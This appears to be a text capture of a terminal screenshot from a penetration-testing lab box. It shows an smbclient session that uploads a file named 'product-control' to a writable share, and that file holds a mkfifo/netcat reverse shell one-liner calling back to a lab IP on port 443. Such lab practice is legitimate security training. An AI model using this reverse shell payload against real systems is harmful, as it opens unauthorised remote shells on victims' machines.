 lemmy@d43d41us: ~
File Actions Edit View Help
.. D 0 Wed Jul 22 13:19:41 2020
7158264 blocks of size 1024. 3518172 blocks available
smb: \> put test
putting file test as \test (0.0 kb/s) (average 0.0 kb/s)
smb: \> ls
. D 0 Fri Mar 3 13:53:35 2023
.. D 0 Wed Jul 22 13:19:41 2020
test A 5 Fri Mar 3 13:53:36 2023
7158264 blocks of size 1024. 3518168 blocks available
smb: \> ls
. D 0 Fri Mar 3 13:53:35 2023
.. D 0 Wed Jul 22 13:19:41 2020
test A 5 Fri Mar 3 13:53:36 2023
7158264 blocks of size 1024. 3517540 blocks available
smb: \> rm test
smb: \> ls
. D 0 Fri Mar 3 13:57:40 2023
.. D 0 Wed Jul 22 13:19:41 2020
7158264 blocks of size 1024. 3517544 blocks available
smb: \> put product-control
putting file product-control as \product-control (0.8 kb/s) (average 0.4 kb/s)
smb: \> ls
. D 0 Fri Mar 3 13:59:12 2023
.. D 0 Wed Jul 22 13:19:41 2020
product-control A 88 Fri Mar 3 13:59:12 2023
7158264 blocks of size 1024. 3517532 blocks available
smb: \>
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/dawn]
└─$ echo test > test
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/dawn]
└─$ vi product-control
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/dawn]
└─$ cat product-control
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.49.122 443 >/tmp/f
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/dawn]
└─$
[lab] 0:viZ 1:less 2:smbclient* 3:rlwrap- "d43d41us" 13:59 03-Mar-23